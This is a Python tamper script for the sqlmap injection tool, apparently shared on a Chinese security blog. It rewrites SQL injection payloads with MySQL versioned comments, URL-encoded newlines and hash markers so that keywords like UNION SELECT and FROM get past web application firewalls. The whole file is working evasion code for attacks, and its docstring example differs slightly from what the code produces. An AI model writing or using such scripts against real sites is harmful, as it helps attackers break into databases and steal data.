 #!/usr/bin/env python

"""
write by Bypass
"""
from lib.core.enums import PRIORITY
from lib.core.settings import UNICODE_ENCODING
__priority__ = PRIORITY.LOW
def dependencies():
    pass
def tamper(payload, **kwargs):
    """
    Replaces keywords
    >>> tamper('UNION SELECT id FROM users')
    'union%0a/*!12345select*/id%0a/*!12345from*/users'
    """
    if payload:
        payload=payload.replace(" ALL SELECT ","%0a/*!12345select*/")
        payload=payload.replace("UNION SELECT","union%0a/*!12345select*/")
        payload=payload.replace(" FROM ","%0a/*!12345from*/")
        payload=payload.replace("CONCAT","CONCAT%23%0a")
        payload=payload.replace("CASE ","CASE%23%0a")
        payload=payload.replace("CAST(","/*!12345CASt(*/")
        payload=payload.replace("DATABASE()","database%0a()")
    return payload
信安之路